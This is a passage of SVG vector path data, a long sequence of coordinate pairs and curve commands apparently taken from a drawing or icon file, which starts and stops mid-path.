5.96449C26.1281 5.97124 26.3645 5.98293 27.0968 6.02576C27.366 6.0415 27.6908 6.04721 27.8184 6.03843L28.0506 6.02249L27.7494 5.81505L27.5393 5.8356C27.4238 5.8469 27.2553 5.85525 27.1649 5.85417C27.0746 5.85308 26.9052 5.85869 26.7885 5.86663C26.6719 5.87458 26.5132 5.88032 26.4358 5.8794C26.3585 5.87848 26.1522 5.89025 25.9773 5.90556C25.8025 5.92087 25.6507 5.92615 25.64 5.9173C25.6294 5.90846 25.6137 5.90962 25.6052 5.91989C25.5778 5.95281 25.6087 5.95824 25.8584 5.96449ZM32.0278 10.9299C32.0832 10.9022 32.1939 10.8486 32.2739 10.8108C32.3538 10.7731 32.4834 10.7039 32.5619 10.6571C32.6405 10.6103 32.7744 10.5583 32.8595 10.5414C33.138 10.4863 33.1479 10.4809 33.2519 10.326C33.6652 9.71119 35.1 8.97906 36.2539 8.79428C36.2946 8.78776 36.3809 8.77008 36.4457 8.75498C36.9172 8.64508 38.2813 8.62619 38.421 8.72761C38.4814 8.7715 38.5094 8.76038 38.7135 8.61126C38.7937 8.55267 38.8953 8.49506 38.9393 8.48324C39.1511 8.42634 39.1538 8.3708 38.9461 8.34165C38.9114 8.33678 38.8694 8.32155 38.8529 8.3078C38.8233 8.28328 38.7428 8.25924 38.312 8.14643C38.1936 8.11544 38.0915 8.08568 38.085 8.0803C38.0785 8.07492 38.0146 8.06444 37.943 8.057C37.8713 8.04956 37.8085 8.04001 37.8034 8.03578C37.7983 8.03155 37.7614 8.02982 37.7213 8.03193C37.6813 8.03403 37.6232 8.02355 37.5922 8.00864C37.5613 7.99372 37.4753 7.98565 37.4011 7.9907C37.327 7.99575 37.2582 7.99317 37.2483 7.98496C37.2384 7.97675 37.1841 7.96792 37.1276 7.96533C37.0711 7.96275 37.0201 7.94659 37.0142 7.92941C37.0079 7.91101 37.0019 7.91063 36.9994 7.92849C36.9972 7.94515 36.9536 7.9529 36.9025 7.9457C36.8515 7.93851 36.7835 7.93649 36.7514 7.94123C36.7194 7.94597 36.6256 7.95057 36.5431 7.95145C35.8797 7.95853 35.0421 8.08714 34.9519 8.19576C34.94 8.21004 34.6646 8.29002 34.6176 8.29283C34.579 8.29513 34.4349 8.35835 34.4158 8.38134C34.4047 8.39476 34.3063 8.44579 34.1973 8.49473C33.7436 8.69836 33.4896 8.90593 33.4462 9.1085C33.4257 9.20462 33.2002 9.47506 33.0821 9.54513C33.0337 9.57386 33.0037 9.60293 33.0138 9.61132C33.0237 9.61954 33.0419 9.61411 33.0543 9.59925C33.0666 9.58438 33.1265 9.55205 33.1872 9.52739C33.248 9.50274 33.3426 9.45838 33.3975 9.42882C33.4872 9.38053 33.8642 9.25253 33.9131 9.25379C33.9239 9.25407 33.9891 9.2337 34.058 9.20853C34.127 9.18336 34.1915 9.16951 34.2014 9.17775C34.2114 9.18599 34.2269 9.18383 34.2359 9.17294C34.245 9.16206 34.314 9.13927 34.3894 9.12231C34.6418 9.0655 34.4868 9.14239 34.1467 9.24271C33.9617 9.29729 33.8014 9.35231 33.7905 9.365C33.7797 9.37767 33.7643 9.38291 33.7564 9.37663C33.7421 9.36526 33.6823 9.39137 33.2213 9.61009C33.0883 9.67319 32.9613 9.73195 32.939 9.74068C32.6631 9.84868 31.9037 10.6557 31.92 10.8236C31.9249 10.8745 31.9217 10.9249 31.9127 10.9356C31.8759 10.98 31.9335 10.9771 32.0278 10.9299ZM30.7536 9.8277C30.8067 9.83093 30.8628 9.84418 30.8785 9.85716C30.8941 9.87013 30.9192 9.87666 30.9343 9.87166C30.9493 9.86666 31.0045 9.87227 31.0569 9.88413L31.1522 9.90569L31.1348 9.82622C31.1136 9.72935 31.1343 9.69873 31.1957 9.73629C31.2402 9.76352 31.2416 9.76231 31.2357 9.70272C31.2275 9.62078 31.177 9.62231 30.8768 9.71356C30.5328 9.81811 30.5367 9.8145 30.7536 9.8277ZM31.7125 10.6523C31.7209 10.6289 31.7275 10.5867 31.7269 10.5584C31.7264 10.5301 31.7402 10.499 31.7575 10.4892C31.7764 10.4785 31.7773 10.4406 31.7598 10.3948C31.7437 10.3528 31.735 10.2816 31.7404 10.2368C31.7561 10.109 31.7267 9.61504 31.7023 9.59476C31.6092 9.51744 31.5748 9.63963 31.6043 9.94323C31.6111 10.0133 31.6035 10.1295 31.5874 10.2013C31.5703 10.2781 31.5712 10.3645 31.5898 10.4109C31.6072 10.4543 31.6329 10.5302 31.647 10.5794C31.6788 10.6908 31.6928 10.7063 31.7125 10.6523ZM34.5068 12.6468C34.5243 12.5947 34.5217 12.5898 34.4864 12.6087C34.4323 12.6376 34.4068 12.7136 34.4526 12.7096C34.4744 12.7076 34.4941 12.6849 34.5068 12.6468ZM31.4975 10.0606C31.4988 9.99488 31.4956 9.91956 31.4906 9.89322C31.4855 9.86688 31.4907 9.83418 31.502 9.82056C31.5407 9.77399 31.4798 9.58646 31.426 9.58621C31.3631 9.58592 31.3487 9.60673 31.3466 9.70097C31.3457 9.7443 31.3328 9.79427 31.3181 9.81203C31.3001 9.83364 31.3121 9.87948 31.3543 9.95051C31.3889 10.0089 31.4282 10.078 31.4416 10.1041C31.4854 10.1894 31.4953 10.1817 31.4975 10.0606ZM31.9928 10.3055C31.9952 10.2589 32.0067 10.2095 32.0182 10.1956C32.0297 10.1817 32.0338 10.1247 32.0271 10.0689C32.0205 10.0132 32.0316 9.92847 32.0518 9.88067C32.0769 9.82117 32.078 9.75431 32.0553 9.66867L32.0222 9.54359L31.8759 9.56172L31.8803 9.64609C31.8903 9.83724 31.8667 10.0415 31.8334 10.0525C31.8197 10.0571 31.8228 10.066 31.8403 10.0724C31.8585 10.079 31.8696 10.169 31.8662 10.2827L31.8604 10.4815L31.9244 10.4358C31.9748 10.3998 31.9893 10.3722 31.9928 10.3055ZM37.5881 14.932C37.6175 14.9087 37.6788 14.861 37.7244 14.8261C37.8455 14.7331 37.9305 14.6223 37.9205 14.5704C37.9157 14.5456 37.9274 14.4861 37.9463 14.4381C38.0324 14.2204 38.2518 13.2828 38.3104 12.8823C38.3245 12.786 38.3405 12.7019 38.3459 12.6954C38.3512 12.689 38.3566 12.6307 38.3579 12.566C38.3591 12.5013 38.3643 12.4432 38.3695 12.437C38.3746 12.4308 38.3759 12.3948 38.3722 12.3571C38.3685 12.3193 38.3781 12.274 38.3934 12.2563C38.427 12.2176 38.4433 12.4923 38.4175 12.6629C38.4082 12.7245 38.3939 12.8437 38.3858 12.9276C38.3777 13.0115 38.326 13.2667 38.2709 13.4948C38.2159 13.7228 38.1565 13.9684 38.1391 14.0407C38.1216 14.113 38.0969 14.1848 38.0842 14.2002C38.0714 14.2157 38.0602 14.2631 38.0592 14.3056C38.0581 14.3481 38.0456 14.3973 38.0314 14.4148C37.9808 14.4775 38.0244 14.4974 38.0913 14.4421C38.3501 14.2282 38.5501 13.8706 38.6814 13.3868C38.693 13.3443 38.7138 13.2836 38.7278 13.2518C38.749 13.2032 38.9184 12.529 38.999 12.1718C39.0118 12.1153 39.0296 12.0683 39.0385 12.0675C39.0575 12.0659 39.038 12.2254 38.9951 12.4229C38.9589 12.5894 38.9345 12.7529 38.9483 12.7364C38.9538 12.7299 39.0019 12.6279 39.0553 12.5098C39.1086 12.3916 39.1753 12.2509 39.2033 12.1971C39.2314 12.1433 39.2505 12.0881 39.2459 12.0745C39.2413 12.0608 39.2636 11.9733 39.2956 11.8799C39.3276 11.7865 39.3537 11.6906 39.3536 11.6667C39.3535 11.6429 39.369 11.5639 39.388 11.4912C39.407 11.4185 39.4218 11.3128 39.4209 11.2563C39.42 11.1998 39.4255 11.1116 39.433 11.0604C39.47 10.8092 39.4735 10.7534 39.4608 10.611C39.4491 10.4789 39.4592 10.2484 39.4855 10.0481C39.4983 9.95023 39.4548 9.60208 39.4012 9.37369C39.3858 9.30794 39.337 9.20811 39.2927 9.15185C39.2484 9.09558 39.1864 8.99771 39.155 8.93435C39.0007 8.6236 39.0086 8.63403 38.9375 8.64702C38.8981 8.65422 38.8922 8.66508 38.9035 8.70934C38.9165 8.76027 38.9105 8.76494 38.7819 8.80312C38.5524 8.87127 38.3501 9.02593 38.4174 9.08179C38.5494 9.19145 38.673 9.68609 38.6584 10.0471C38.6534 10.1734 38.636 10.3753 38.6096 10.6138C38.5938 10.7569 38.5797 10.9084 38.5782 10.9506C38.5768 10.9928 38.5604 11.0662 38.5417 11.1137C38.5231 11.1611 38.512 11.2287 38.5172 11.2638C38.528 11.3368 38.5113 11.3683 38.4769 11.3397C38.464 11.3289 38.4651 11.2553 38.4794 11.1761C38.4937 11.0969 38.5108 10.9727 38.5175 10.9002C38.5242 10.8276 38.5326 10.7475 38.5361 10.7221C38.6344 10.0241 38.5645 9.37189 38.3643 9.11785C38.3173 9.05824 38.3111 9.0573 38.2724 9.10389C38.2496 9.13136 38.195 9.16878 38.1511 9.18704C37.9987 9.25041 37.9848 9.25854 37.9423 9.30994C37.9046 9.35547 37.9095 9.38469 37.9831 9.55548C38.1121 9.85477 38.1408 10.16 38.0973 10.7715C38.0882 10.8983 38.0771 11.0542 38.0726 11.1179C38.0366 11.6227 37.9673 11.7469 37.9918 11.2627C38.0008 11.0831 38.0173 10.8653 38.0284 10.7787C38.051 10.6015 38.048 10.5008 38.0065 10.0543C37.9906 9.88249 37.9627 9.70904 37.9446 9.66886C37.9265 9.62867 37.9004 9.55227 37.8865 9.49907C37.8726 9.44588 37.8565 9.40334 37.8506 9.40456C37.8117 9.4126 37.5956 9.56725 37.5227 9.63925C37.4744 9.68703 37.4132 9.73484 37.3867 9.74548C37.3544 9.7585 37.3166 9.80435 37.2714 9.88548C37.2344 9.95183 37.1941 10.0094 37.182 10.0135C37.1698 10.0175 37.1641 10.0334 37.1694 10.0489C37.1747 10.0643 37.1664 10.0811 37.1511 10.0862C37.1358 10.0913 37.0629 10.1658 36.9892 10.2518L36.8551 10.4082L36.9492 10.4978C37.0029 10.5491 37.0564 10.6262 37.074 10.6778C37.091 10.7275 37.1223 10.7828 37.1437 10.8005C37.1651 10.8183 37.2055 10.9487 37.2335 11.0903C37.2615 11.2319 37.304 11.3976 37.3279 11.4584C37.3518 11.5193 37.3661 11.5753 37.3597 11.583C37.3533 11.5907 37.3595 11.6147 37.3735 11.6363C37.3874 11.658 37.4104 11.7863 37.4245 11.9215C37.4519 12.1846 37.4842 12.2358 37.5039 12.0475C37.5106 11.9836 37.5199 11.9268 37.5246 11.9211C37.5293 11.9155 37.5298 11.8624 37.5258 11.8031C37.5218 11.7439 37.5214 11.6056 37.525 11.4958C37.5458 10.8626 37.5003 10.3181 37.4008 10.009C37.3545 9.86522 37.3575 9.81069 37.4093 9.85368C37.5601 9.97895 37.6567 10.9608 37.5933 11.7253C37.5866 11.8061 37.5826 11.9021 37.5843 11.9387C37.5861 11.9752 37.5798 12.0414 37.5704 12.0856C37.5475 12.194 37.5655 12.2866 37.618 12.3302C37.6619 12.3667 37.763 12.6134 37.7637 12.6858C37.764 12.7074 37.7779 12.7902 37.7948 12.8697C37.8237 13.0057 37.821 13.4041 37.791 13.4403C37.7834 13.4494 37.7845 13.4786 37.7934 13.5052C37.82 13.5845 37.7463 13.8475 37.684 13.8958C37.6476 13.9241 37.629 13.9617 37.6268 14.0118C37.6251 14.0526 37.5993 14.1906 37.5696 14.3186C37.54 14.4465 37.5185 14.5595 37.5219 14.5696C37.5316 14.5978 37.7681 14.169 37.7727 14.115C37.774 14.0988 37.8011 14.0149 37.8329 13.9284C37.8646 13.842 37.8899 13.7483 37.889 13.7202C37.8882 13.6921 37.8922 13.6633 37.898 13.6563C37.9039 13.6493 37.9159 13.5681 37.9247 13.4759C37.9335 13.3836 37.9525 13.2469 37.9669 13.1721C37.9813 13.0972 37.9922 13.0129 37.9911 12.9846C37.9901 12.9563 37.9949 12.9263 38.002 12.9178C38.0178 12.8988 38.0856 12.2732 38.0893 12.1128C38.0931 11.9469 38.1268 11.9635 38.1384 12.1369C38.1496 12.3059 38.1366 12.4727 38.0833 12.8428C38.062 12.99 38.0427 13.1528 38.0404 13.2045C38.038 13.2562 38.0318 13.3037 38.0265 13.3099C38.0213 13.3162 38.0128 13.3675 38.0075 13.4239C37.976 13.7638 37.8173 14.2473 37.6835 14.4117C37.6519 14.4505 37.6335 14.4885 37.6427 14.4962C37.652 14.5038 37.6393 14.5465 37.6146 14.5911C37.5899 14.6357 37.5632 14.7022 37.5553 14.7391C37.5474 14.7759 37.531 14.8368 37.5189 14.8745C37.5067 14.9121 37.5053 14.9499 37.5157 14.9586C37.5261 14.9672 37.5586 14.9552 37.5881 14.932ZM32.1958 10.135C32.2228 10.1025 32.2479 10.0043 32.2596 9.88573C32.2702 9.77809 32.2842 9.68357 32.2908 9.6757C32.3267 9.63246 32.2847 9.5429 32.2268 9.5392C32.1698 9.53557 32.1685 9.53767 32.1723 9.62776C32.1777 9.75837 32.1686 9.94613 32.1508 10.0697C32.1326 10.1967 32.138 10.2046 32.1958 10.135ZM30.7705 8.86649C30.7715 8.82288 30.7636 8.74925 30.7529 8.70286C30.7423 8.65647 30.7349 8.59437 30.7365 8.56488C30.7381 8.53538 30.7312 8.50438 30.7211 8.49601C30.711 8.48763 30.7011 8.42972 30.6991 8.36734C30.6971 8.30495 30.6869 8.24676 30.6764 8.23803C30.6659 8.2293 30.6492 8.1729 30.6394 8.11269C30.614 7.95718 30.5759 7.94246 30.5862 8.09216C30.5979 8.26204 30.5848 8.38815 30.544 8.49745C30.5117 8.58395 30.5155 8.59708 30.6161 8.74455C30.7593 8.95439 30.7684 8.96163 30.7705 8.86649ZM32.5382 9.7053C32.5568 9.52465 32.5591 9.53204 32.4867 9.53843C32.4254 9.54383 32.4205 9.55797 32.3897 9.81854L32.371 9.97655L32.4463 9.92087C32.5146 9.8704 32.5232 9.85021 32.5382 9.7053ZM32.0381 9.28997C32.0733 9.2758 32.1163 9.27603 32.1337 9.29047C32.1997 9.34527 32.3147 9.3218 32.3115 9.25417C32.3058 9.13429 32.3853 9.11651 32.4051 9.23324C32.4136 9.28326 32.4287 9.30571 32.4526 9.30361C32.4719 9.3019 32.5025 9.31277 32.5205 9.32775C32.5781 9.37551 32.6094 9.33956 32.6058 9.22974C32.604 9.17105 32.6101 9.0559 32.6195 8.97385C32.6289 8.8918 32.6286 8.81805 32.6189 8.80995C32.599 8.79347 32.5805 8.6921 32.5635 8.50748C32.5572 8.43929 32.5198 8.31026 32.4804 8.22075C32.4409 8.13123 32.3887 8.01292 32.3645 7.95784C32.3402 7.90275 32.322 7.83304 32.3242 7.80292C32.3263 7.7728 32.312 7.73478 32.2923 7.71843C32.2726 7.70209 32.2355 7.63135 32.2098 7.56123C32.1492 7.3961 32.1216 7.34831 32.1088 7.38643C32.1034 7.40276 32.1196 7.47293 32.1448 7.54237C32.2413 7.80745 32.3694 8.69939 32.3195 8.75941C32.3116 8.76901 32.3126 8.81127 32.3218 8.85331C32.3427 8.94898 32.3217 9.04968 32.2581 9.15825C32.2014 9.25524 32.1863 9.19196 32.2298 9.03893C32.2559 8.94675 32.201 8.27725 32.1574 8.1571C32.1404 8.11022 32.1339 8.05343 32.1429 8.0309C32.152 8.00838 32.1472 7.97103 32.1323 7.94791C32.1174 7.92479 32.1117 7.89803 32.1197 7.88845C32.1276 7.87888 32.1218 7.86083 32.1068 7.84835C32.0918 7.83587 32.0815 7.80948 32.0839 7.7897C32.0863 7.76992 32.075 7.70072 32.0588 7.63592C32.0426 7.57112 32.0271 7.49799 32.0244 7.47342C32.0216 7.44883 32.0092 7.42023 31.9967 7.40985C31.9842 7.39947 31.9734 7.36211 31.9727 7.32684C31.972 7.29156 31.9586 7.25207 31.943 7.23908C31.9274 7.22609 31.9256 7.20219 31.939 7.18597C31.9581 7.16297 31.9751 7.17001 32.016 7.2179L32.0684 7.27933L32.0278 7.19595C32.0054 7.1501 31.987 7.09469 31.9868 7.07282C31.9866 7.05096 31.9302 6.94558 31.8614 6.83865C31.7926 6.73172 31.7348 6.61748 31.7329 6.58479C31.731 6.55209 31.7127 6.51148 31.6923 6.49454C31.6719 6.4776 31.6254 6.4024 31.5891 6.32744C31.4913 6.12595 31.4671 6.14441 31.5068 6.3903C31.535 6.56489 31.5613 6.63755 31.6357 6.74632C31.9276 7.1733 32.114 8.44097 31.9781 9.07477C31.9303 9.29764 31.9392 9.32976 32.0381 9.28997ZM32.7575 9.63346C32.8575 9.54439 32.8587 9.53382 32.7692 9.52925C32.7074 9.5261 32.6971 9.53396 32.6713 9.60355C32.6314 9.7112 32.6593 9.72089 32.7575 9.63346ZM32.8087 9.29098C32.89 9.27866 32.9076 9.19888 32.8534 9.08851C32.8283 9.03743 32.8125 8.95253 32.8184 8.89984C32.825 8.83996 32.8116 8.78265 32.7826 8.74699C32.7571 8.71561 32.7284 8.64712 32.7187 8.59479C32.6937 8.45951 32.6734 8.4574 32.6874 8.59155C32.6939 8.65374 32.7059 8.83406 32.714 8.99224C32.7303 9.30837 32.7286 9.30311 32.8087 9.29098ZM38.6185 14.0001C38.6362 13.9902 38.6752 13.994 38.7052 14.0085C38.7675 14.0386 39.0248 13.726 39.0226 13.6229C39.0221 13.5964 39.0506 13.5129 39.086 13.4374C39.1214 13.362 39.1589 13.2653 39.1693 13.2227C39.1797 13.1801 39.2068 13.0754 39.2294 12.9901C39.2623 12.8661 39.3222 12.4838 39.3187 12.4201C39.3166 12.3799 39.2826 12.4247 39.2171 12.5539C39.1768 12.6332 39.1309 12.7228 39.1149 12.753C39.099 12.7832 39.0726 12.8566 39.0563 12.9163C39.04 12.9759 38.9829 13.0887 38.9295 13.1669C38.876 13.2451 38.8359 13.3195 38.8402 13.3323C38.8446 13.345 38.8184 13.3913 38.7821 13.435C38.622 13.6278 38.4942 14.0693 38.6185 14.0001ZM36.0248 11.1334C36.0763 11.0935 36.5429 10.6332 36.7453 10.4224C36.8102 10.3548 36.9174 10.2451 36.9836 10.1786C37.1143 10.0472 37.0917 10.002 36.9588 10.1291C36.9208 10.1655 36.8539 10.2295 36.8103 10.2713C36.7666 10.3131 36.705 10.3684 36.6734 10.3943C36.5963 10.4573 36.33 10.713 36.2594 10.7919C36.2282 10.8267 36.1163 10.9455 36.0108 11.0558C35.8183 11.2569 35.7399 11.3839 35.8936 11.2454C35.9387 11.2047 35.9977 11.1543 36.0248 11.1334ZM39.2899 13.3478C39.3247 13.2944 39.3652 13.2175 39.3797 13.1771C39.3942 13.1366 39.4379 13.0593 39.4767 13.0052C39.5156 12.9512 39.5941 12.8284 39.6512 12.7323C39.7341 12.5929 39.767 12.5528 39.8143 12.5338C39.8634 12.514 39.8785 12.4926 39.9017 12.4098C39.9172 12.3547 39.964 12.2645 40.0057 12.2092C40.0535 12.146 40.0839 12.0776 40.0877 12.0249C40.0991 11.8675 40.2223 11.3554 40.2595 11.3106C40.2999 11.262 40.3474 10.9967 40.3513 10.7982C40.3526 10.7299 40.3596 10.6575 40.3667 10.6373C40.3738 10.6171 40.38 10.519 40.3806 10.4193C40.3816 10.2226 40.4247 10.1431 40.4406 10.3088C40.4582 10.4922 40.4325 10.9532 40.3922 11.1785C40.3553 11.3847 40.2641 11.748 40.2308 11.8213C40.1048 12.0987 40.1113 12.1118 40.3005 11.9629C40.7543 11.6056 40.896 11.4726 40.9212 11.3802C40.9345 11.3314 40.9847 11.1822 41.0326 11.0485C41.0806 10.9148 41.1372 10.7255 41.1584 10.6277C41.1977 10.4465 41.2936 10.2841 41.3284 10.3396C41.3379 10.3546 41.3295 10.395 41.3097 10.4293C41.2592 10.5172 41.2093 10.6747 41.2273 10.6896C41.2356 10.6964 41.2332 10.7131 41.222 10.7266C41.2108 10.7401 41.1867 10.8122 41.1684 10.887C41.1501 10.9617 41.1294 11.0297 41.1224 11.0381C41.1155 11.0465 41.0978 11.1022 41.0832 11.162C41.0687 11.2217 41.0494 11.2794 41.0405 11.2901C40.9816 11.361 41.0793 11.3133 41.2159 11.2044C41.4337 11.0308 41.5107 10.9363 41.4851 10.8741C41.4575 10.8069 41.5059 10.7171 41.5887 10.6818C41.6515 10.6551 41.9015 10.4635 42.0084 10.3602C42.0353 10.3342 42.0598 10.2543 42.0716 10.1545C42.0822 10.0647 42.1062 9.93558 42.125 9.86757C42.2396 9.4529 42.2756 9.16225 42.2182 9.11458C42.1881 9.08961 42.2292 9.05504 42.27 9.07102C42.3072 9.08563 42.3388 9.38167 42.3072 9.41973C42.2929 9.4369 42.2881 9.45663 42.2965 9.46358C42.3048 9.47052 42.2969 9.52425 42.2788 9.58296C42.2607 9.64168 42.2434 9.70897 42.2404 9.7325C42.2374 9.75603 42.2283 9.79861 42.2202 9.82713C42.0933 10.2737 42.1209 10.3254 42.3291 10.0313C42.3894 9.946 42.4484 9.84268 42.4602 9.80167C42.5029 9.65346 42.5301 9.37675 42.5058 9.3391C42.4922 9.31793 42.477 9.27022 42.472 9.23309C42.4551 9.1059 42.3464 8.94118 42.1438 8.73567C41.9448 8.53377 41.9204 8.5165 41.6067 8.35571C41.5543 8.32887 41.4951 8.29333 41.4751 8.27674C41.4551 8.26014 41.3973 8.23947 41.3466 8.2308C41.2558 8.21528 41.1251 8.15292 41.0339 8.08156C40.9561 8.02079 40.9361 8.06809 40.9802 8.20834C41.0032 8.28158 41.0298 8.39065 41.0392 8.45071C41.0486 8.51077 41.0631 8.56559 41.0715 8.57254C41.1006 8.59675 41.1665 9.3368 41.1421 9.36618C41.0922 9.42619 41.0631 9.38472 41.0751 9.27075C41.0834 9.19081 41.0737 9.14227 41.0444 9.11793C41.0149 9.09349 41.0009 9.02262 41 8.89299C40.9992 8.78889 40.9865 8.63455 40.9717 8.55001C40.9569 8.46546 40.9417 8.37066 40.9379 8.33933C40.912 8.12521 40.848 8.00312 40.7357 7.95385C40.6289 7.90697 40.509 7.90523 40.4718 7.95003C40.4573 7.96752 40.424 7.98173 40.3979 7.98161C40.3717 7.98149 40.3409 7.99264 40.3295 8.00639C40.3181 8.02014 40.2769 8.03306 40.2379 8.03512C40.1387 8.04034 40.1325 8.08639 40.2019 8.30233C40.3144 8.65212 40.3361 9.45276 40.2364 9.57602C40.222 9.59382 40.2094 9.64317 40.2083 9.68567C40.2073 9.72817 40.1954 9.77651 40.1821 9.79308C40.1687 9.80965 40.1623 9.85405 40.1679 9.89174C40.1735 9.92943 40.1684 10.004 40.1566 10.0575C40.1448 10.1109 40.1371 10.1756 40.1396 10.2011C40.1489 10.2968 40.1108 10.6081 40.0862 10.6378C40.0721 10.6547 40.0783 10.7291 40.1 10.8032C40.2061 11.1657 40.1517 11.7825 40.0246 11.658C40.0029 11.6369 39.9886 11.6387 39.9803 11.6636C39.9149 11.8584 39.8845 11.8294 39.9174 11.6038C40.0171 10.9194 40.004 10.7987 39.8085 10.5979C39.6781 10.4639 39.6545 10.4613 39.6626 10.5816C39.6697 10.6879 39.6383 11.0578 39.6173 11.1156C39.6094 11.1372 39.6022 11.2134 39.6013 11.285C39.6004 11.3566 39.5946 11.4214 39.5884 11.4289C39.5781 11.4413 39.5198 11.6557 39.4911 11.787C39.4847 11.816 39.4561 11.9161 39.4273 12.0093C39.3978 12.1051 39.3802 12.2365 39.3868 12.3112C39.4047 12.5149 39.3303 13.0429 39.2741 13.1106C39.2432 13.1478 39.1879 13.4131 39.2076 13.4295C39.2189 13.4389 39.2518 13.4062 39.2899 13.3478ZM35.1462 8.0139C35.2635 7.9718 35.4347 7.93585 35.5448 7.93019C35.6509 7.92474 35.8372 7.9126 35.9588 7.90321C36.0804 7.89382 36.1851 7.89053 36.1915 7.89587C36.1979 7.90121 36.2703 7.90104 36.3524 7.89548C36.8201 7.8638 37.0382 7.8703 37.2772 7.92311C37.328 7.93434 37.4018 7.94191 37.4413 7.93994C37.4807 7.93798 37.5858 7.94719 37.6749 7.96042C37.764 7.97365 37.8715 7.98909 37.914 7.99473C38.0558 8.01358 38.4987 8.11983 38.6224 8.16469C38.6897 8.18908 38.8266 8.23128 38.9265 8.25845C39.0265 8.28563 39.1324 8.31774 39.1617 8.32983C39.2231 8.35504 39.2764 8.33738 39.4165 8.24547C39.5651 8.148 39.5689 8.13842 39.4714 8.11021C39.2318 8.0409 38.9621 7.93817 38.9305 7.9042C38.9103 7.88242 38.8794 7.87425 38.8594 7.8854C38.84 7.89623 38.8132 7.89611 38.7999 7.88513C38.7866 7.87414 38.7149 7.85212 38.6406 7.83619C38.3361 7.77089 38.1466 7.72116 38.1209 7.69977C38.1059 7.6873 38.0846 7.68216 38.0737 7.68834C38.0627 7.69452 37.9711 7.68069 37.8701 7.65762C37.7027 7.61937 37.5008 7.62013 36.8589 7.66142C36.6602 7.6742 36.5969 7.66898 36.5717 7.63774C36.5565 7.61878 36.6412 7.60286 36.8104 7.59291C36.9547 7.58442 37.1788 7.57062 37.3083 7.56227C37.6548 7.53986 38.1141 7.59948 38.2103 7.67936C38.2289 7.69483 38.2731 7.70347 38.3085 7.69857C38.3698 7.69007 38.4632 7.70987 38.688 7.779C38.7438 7.79615 38.8108 7.81442 38.8369 7.81958C38.863 7.82475 38.9052 7.84626 38.9306 7.86738C38.9561 7.8885 38.9878 7.90215 39.0012 7.89772C39.0301 7.88812 39.5711 8.0522 39.606 8.08113C39.6247 8.09668 39.8595 8.00868 40.0048 7.93165C40.0156 7.92588 40.0008 7.90925 39.9718 7.8947C39.9428 7.88015 39.8784 7.83929 39.8287 7.80391C39.779 7.76853 39.7143 7.73433 39.6849 7.72791C39.625 7.71483 39.3906 7.63326 39.3053 7.59581C39.2747 7.58237 39.1864 7.5685 39.1091 7.565C39.0318 7.56149 38.9458 7.55073 38.9179 7.54109C38.8632 7.52221 38.7238 7.51982 38.5307 7.53447C38.4173 7.54307 38.2234 7.53244 38.2042 7.51657C38.1732 7.49076 38.2581 7.47969 38.536 7.4733C39.1622 7.45892 39.6622 7.57565 39.9819 7.81089L40.1282 7.91856L40.2728 7.84902C40.4995 7.73995 40.5027 7.73678 40.4979 7.62059C40.4939 7.52138 40.49 7.51531 40.4247 7.50582C40.3563 7.4959 39.8116 7.15 39.6701 7.02663C39.6317 6.9932 39.5831 6.96551 39.562 6.9651C39.5409 6.96469 39.4891 6.94557 39.4469 6.92262C39.4047 6.89966 39.3388 6.86693 39.3004 6.84988C39.2621 6.83283 39.1847 6.79665 39.1285 6.76947C38.9814 6.69839 38.6209 6.60188 38.4255 6.58132C38.3529 6.57368 38.2469 6.57083 38.1899 6.57499C38.1329 6.57915 38.0583 6.58273 38.0241 6.58296C37.9423 6.5835 37.7929 6.60701 37.7255 6.62997C37.6376 6.65986 37.7041 6.59559 37.8051 6.55293C38.0905 6.43244 38.8145 6.51667 39.2017 6.7154C39.4778 6.85715 39.8939 7.0924 40.1463 7.24954C40.4774 7.45568 40.4646 7.45124 40.4584 7.35713C40.4482 7.20234 40.3435 7.0121 40.2057 6.89807C40.1203 6.82746 40.101 6.80474 40.1461 6.82808L40.2129 6.86263L40.1806 6.7866C40.1628 6.74478 40.1161 6.68882 40.0769 6.66225C40.0377 6.63569 39.9563 6.57511 39.8959 6.52765C39.8234 6.47061 39.7758 6.44719 39.7554 6.45858C39.7384 6.46805 39.7063 6.46069 39.684 6.44224C39.629 6.39651 39.419 6.34678 39.1681 6.32007C39.011 6.30334 38.8218 6.34374 38.8487 6.3883C38.8577 6.40336 38.8041 6.40602 38.7294 6.39421C38.3777 6.33863 38.1474 6.34398 37.994 6.41129C37.8327 6.48209 37.7613 6.50682 37.6916 6.51603C37.667 6.51928 37.6367 6.53427 37.6242 6.54935C37.5915 6.58867 37.3617 6.65079 37.1099 6.68836C36.8504 6.72707 36.8172 6.74183 36.7089 6.86641C36.6088 6.98155 36.6082 6.98053 36.7438 6.937C36.9881 6.85857 37.8554 6.81696 38.0488 6.8744C38.0864 6.88557 38.1658 6.89438 38.2252 6.89395C38.2846 6.89352 38.3634 6.90212 38.4004 6.91305C38.4373 6.92399 38.4999 6.93086 38.5395 6.92832C38.6064 6.92403 38.9412 6.99349 39.0515 7.03455C39.0783 7.04451 39.1717 7.07865 39.2591 7.11041C39.3465 7.14218 39.4345 7.18175 39.4546 7.19835C39.4746 7.21495 39.5399 7.24077 39.5996 7.25573C39.8554 7.31987 40.1942 7.49778 40.3369 7.64291C40.4342 7.7419 40.2379 7.68965 40.0799 7.57451C40.0177 7.52915 39.9365 7.48809 39.8995 7.48327C39.8624 7.47844 39.7647 7.44356 39.6823 7.40574C39.5999 7.36792 39.4868 7.33201 39.4308 7.32595C39.3749 7.31989 39.3112 7.3 39.2892 7.28176C39.2673 7.26352 39.2031 7.24561 39.1466 7.24197C39.0902 7.23833 39.0074 7.22576 38.9628 7.21405C38.9182 7.20233 38.8337 7.19973 38.7751 7.20827C38.6734 7.22308 38.301 7.21834 38.2813 7.20198C38.2683 7.19119 37.7587 7.22391 37.5672 7.24782C37.5172 7.25407 37.4681 7.25232 37.458 7.24396C37.4319 7.22225 37.5357 7.18379 37.6535 7.17152C37.708 7.16583 37.7572 7.15574 37.7627 7.14909C37.7715 7.13857 38.174 7.1225 38.3961 7.12377C38.7371 7.12576 38.959 7.11641 38.9496 7.1005C38.9275 7.06319 38.396 6.95932 38.196 6.95322C38.1277 6.95114 37.999 6.94171 37.9101 6.93228C37.8211 6.92286 37.7157 6.91686 37.6758 6.91896C37.6358 6.92106 37.6007 6.92079 37.5976 6.91836C37.5752 6.90076 36.9546 6.96202 36.8678 6.99041C36.8078 7.01001 36.7208 7.03072 36.6745 7.03643C36.5362 7.05347 36.2815 7.13123 36.2535 7.16495C36.2391 7.18223 36.2146 7.19452 36.199 7.19226C36.1833 7.19 36.157 7.20447 36.1404 7.2244C36.1239 7.24434 36.1022 7.25389 36.0923 7.24563C36.0823 7.23737 36.0342 7.25779 35.9854 7.291C35.9366 7.32422 